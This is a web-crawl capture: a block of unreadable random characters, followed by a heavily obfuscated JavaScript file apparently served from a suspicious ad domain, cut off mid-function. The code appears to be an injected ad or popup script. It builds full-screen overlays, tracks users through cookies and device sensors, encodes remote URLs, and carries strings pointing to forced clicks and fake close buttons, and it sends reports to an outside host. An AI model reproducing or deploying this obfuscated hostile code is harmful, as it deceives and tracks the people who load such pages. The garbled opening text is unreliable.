+:2Uds|WxKLQYz4xpu{4&k+p9InDIk{|zzW)%WE+T0I|SXdU-~@1&BrxwdxB7p(t0{-;CY9IyOA]T9-iy;wq|nCV(x_2V_zqNRSBhUpD]i+VE%YCyI2n:2&dN}ehJETY(^|dkCnixJ-02T;FndF4k;tXzE)t%I)zVV5io2U2AVdTrVq)t~7}:wQz7U:0WLR7FC&{%7TdK7w+&5-:p4x1EU|9}F%}:ipf~hff~7(zFRACYt;n:;T6E;q@~LE{:U^6Eup~T_i1s4J^T}Lh^nTquhrnXKy_xyUL(%y)oI~2_I_qqr6Xo9]r&n)OWC|Xd|/0&ON1uW:4OhoYhDY|Y1dTr{:&yhKkt~&B4kqzYz1xJ(yLf|1&V9-]0qAtLe-9/dL0@DV-q(eo)xp9J%LFf1}RTWETpofKt9RF199TX6D]O;qWw95|sKVCth6NQqyo)eI9r;F]w);LU;Jw7sTds}L-6;t@YYuzR1JxxW4kq-NJ)Be1q)t/T}TA&Y97s^sk;N^prSR)/h9EeUkY+V&~w6rY]CS;_~SxteRkXrT(]LS+f0B;J:|ri1~EOSppqwSxNR0EJ;4)07~k5x~riJhUR-&-d(&9~IVe(C&~6B^U|:^~F%pBU+E+L%hV&R0p0}@N7%r7dI^B@%6dBV9yICwN7TC/@2tU}4k~A^++&Tr]9Du+w0JR|ufF4tBB4wrA&T+rIEKoss1B4z9U|u]]^J{BqL/Bso4qAEKnAy%fV0o^ECkFRkuy6F(pV&T(EN(+-w9E60_}Ez&r&fO+sf_NhJ4F4f)Ri]/RTz+EAoz{iyqpi}sq|2urApIRDWfTrrAWu;1--9%UiQX}~WUouL;fhi|0oSyR^pA+DWULWJ]oph0NAp4Tr5(A0wIn@^dr2;5nwxQRo-Th&onhS%Qn4Dxy-i%D0wifqx/qoD0B05;O|A+hsss(}JRQx{CqsF9S0-r]B7]RhCkuqD1W}wOx]4rRAORR^5%E}9xQ4/xnCyu]E(;h|]7o/Q%;dUe%Khz7_I1WL(T]oUJn/h%)i]B41r2TK]fYiN_RO~/6F]@_sWL;UzWRq~s(nY~eOirdyUwpQhs9h+s6tpU&|A7TkE(FCEWKu~np)AoJ)po]_pr@SIW^kfnwzr)R%EKFqh&pEAokn(dLXE)&1zt:4uJo)6k9RA1_@A~V;(Q%i~95BW2i7f5}|Uwu1q@W)U)o^N4isp{J7dwI~pRW;N0|Ofe{O;e/&I^Ox+Sxx](/7Een+hWXKB4URp@k&Vw;qBTp6ikOW~hO0AUR};]+hdEri^-:6It]iI%zKBDu:NzVi6yLDAtqtWtE9WtpxpeY(NtzrIFTIWI%QY~/)Y~wL9/6]@}7%6]prAWEiwhWYx}zQKktUp&62N^tRio~B&SSh2sp+&w+xVW~U_r-tquxr;D+&x}kS6hpOpD;Uy|AooIdtJOq]-R&xL}BY0|^(E2hp@4Y1/|~64|r]iUit(2C&tJ~CVV940k95eiiwEqe_q|wXXT^x/VVuJE^yz}eW0B9p|4)zsriO6E7Ay@fh}qy99Bq;euyw^|CwTkEeAS2Df]7Fh2(n2xf]}&I9k6q~FC&E-wyhF}h5wBwXr2z1TI^7+pkkT^NJ~}kUwofhRnIhTTSAqqtzJJpw%BA7R9EU6-6InoE5~u^4z+^Dnp]w]JYzUWYw2h;e6]ESy++)J4EC{D/006Ow_qE4OWA^r{;Ih(qrE}d-]+EUsidIJC-OUOKiQopSx+DV:;^~C]O}TNJdr{KkL6AC+)O0]@N]4RTzx0Rqpr%J%D0wDLfUd/f|T%Lo(^QKw+JB:0+qRIO@5A~4%iJu{AU|uuAOoWNAL)TCzx^JQ|AoKSL:EqWDXY_9n9(sRCFsFdf0(6~hkBd~/eDrDSkhOIEkn:B@eL}64F}S_Ciizu{KzK_qK(QUkzWiWV%iE%WSRiJs(4SzyKTSIF0rS%zSADU-92+rzFBo_T%w5Ep~zz{4J;0C6Ko&^EnDr/D+z;EWkOrR_ffRW:(EKuRIzXkx/50:A7VpX~04|^D}6B:X{e7LIDC^qdo]]r0u]|JrJL0hV9e4d;_{VXQnOIe16A/oN~it6Jp0W4y;Yp_LU:/567T}B-:O~LweL1fp+{AT;yk|A)Cy:kq--Ie@6R%2J~REN%7OI0e6BT+Q-}%n:92~~ixT^6T{xI]2WFE&qAR]+A%@YLNI~_;rirqx6dWESFR7:~w/^~7h]E|]ISO9pW]nk|C|NpSFfD~LE|1kOW/o-|LIp|En(q5{EWR7^|QXW|UiVX{sOzi&-06]iVKQ6DWhUqDyUrrTB%J9:N:rzpsRY]XefzkDAqkEB%w;N9(VzXREB%1Yh%q4Uf]S;;%f6TiJdO/;^2C9qrfkO4JIUUDR)/2n6A7wtwt4QodJYthXLI]Q]oYTkC]f6@OIV]h0I&in)J+_shL}wh)B@p2pSREhphI{t06W6uFytz6tnBpxFzUp{uI{|tfLOTFA{}9uY~xA:BXf:1XfD199E12I^KeO:0_;(w7S1IrW;TVDdwJXSRy]BJ:-|5B4:WN9}JVOD6_2ExV(]}BTXq+/QC-5LkVhdC_F^JI+h)ySkO:u;z~otEdiSVEX{DekK:7Cn^VA+oe5OAy2)of~oqCE||z^Y~X:%SL1-phf/9qDU+DI@SwLDDN5&Tw&o~ky;)5W9WU)upD/q2W:BJSiEiFtJEt+1UEiq0y~URI/FI71Jzkfi5Oonr/1sf_D6Ipt}e)rSy(i}~eyVy{ts_^R/^IiOs(tYhUwRC@t1hd-UwpE6|JBU6(S2euR1pQs4B{KL2LoiBNi-1DKrNrunsexpUQ]J+}1(UU]5K:O-+p0hBO|]B~2D@Qn/NK9i)ECNVkEx~uE5^zy-YQU%2](6+D|e2]h+R-~-r+|A(S&|d:VW]-syh~LS4Rrnio~nh-Jqt1uf~iRxVB:(V-B72i~kn7xWzW~6USp/QEy4u)ux4sri0A{At|yAI2y4y|yVR7yA-K{4W/yR~|y}rWLVe0r~d7rO+yxfei9_/XxqTkK-)Jr5OY@1SS~}}i^eCW~ByK6wBD~h5I2KD}&%0+/Q}^&-^CzET%pw+yDY7xDW}NBN{@i-yqht;o)E}KdDJwe5;dJW2uR07UCEyhO&th:ttrtt;kJ@1B@E7AK-(Lk4NQr7wES9iB7ECs0wyT(OrzV0e5Cri+(IeCpEtTSJx+N0E+Tsi7C9N;20de7s|Ixsi@%DfwVr2NqwB79W2XJw9K;rB{sD74u;&1NEYF|we_OrpET0f/_E70C9e&F0Q0OwAwCWwAB0fnYrYWuOV)oEAQw9~2TW0V|9~)C077UpA@%rVVF@9S-Wp-WED}xE5B50;t(T4XIwishwB6+s-65s-CNs-CXs-q4wB&4JBhCsA-{k1s&-YFBw-45rt|eEVd@]A]qI|wVwR]2yN@:iF@d:6));6_Q1IT^ri0JrQ@1~f@1UQ@1IF@fz+@Bnh@-yfFT4L@o&F9dhfW;+D@LVfsuz6]:FI@_nR@U(f@@dk@Q~fsfUQsf-fxrr1

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://256533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 47415
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@n}0mdq6Q{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@n}0mdq6Q{om(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new 